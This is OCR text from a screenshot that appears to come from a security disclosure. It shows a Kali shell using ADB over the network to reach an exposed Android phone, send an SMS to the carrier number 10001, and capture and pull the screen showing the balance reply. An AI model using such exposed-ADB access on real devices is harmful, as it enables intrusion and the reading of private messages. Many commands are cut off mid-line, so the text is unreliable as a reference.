 root@kali:~# adb connect 192.168.1.71
connected to 192.168.1.71:5555
root@kali:~# adb -s 192.168.1.71 s
HWLYA:/ $ am start -a android.inte
Starting: Intent { act=android.int
HWLYA:/ $
vice" s16 "10001" s16 "null" s16 "
Result: Parcel(00000000 '....')
HWLYA:/ $ screencap /sdcard/a.png
HWLYA:/ $
root@kali:~
root@kali:~# adb pull /sdcard/a.pn
/sdcard/a.png: 1 file pull...s (13
root@kali:~#
57%
a.png
属性
大小 1080 × 2340 像素
类型 PNG 图像
文件大小
11:37
中国电信
10001
短信/彩信
今天星期五
电话为的客户，截止
至11时，您的通用余额为
元，专用余额为0.00元。实时
话费查询请回复101，上月账单查询请
回复103，积分查询请回复105。
刚刚
充话费
充流量
附近网点
中国电信
10001
短信/彩信
今天星期五
电话为的客户，截止
至11时，您的通用余额为
元，专用余额为0.00元。实时
话费查询请回复101，上月账单查询请
回复103，积分查询请回复105。
刚刚
话费
充流量
附近
雷神众测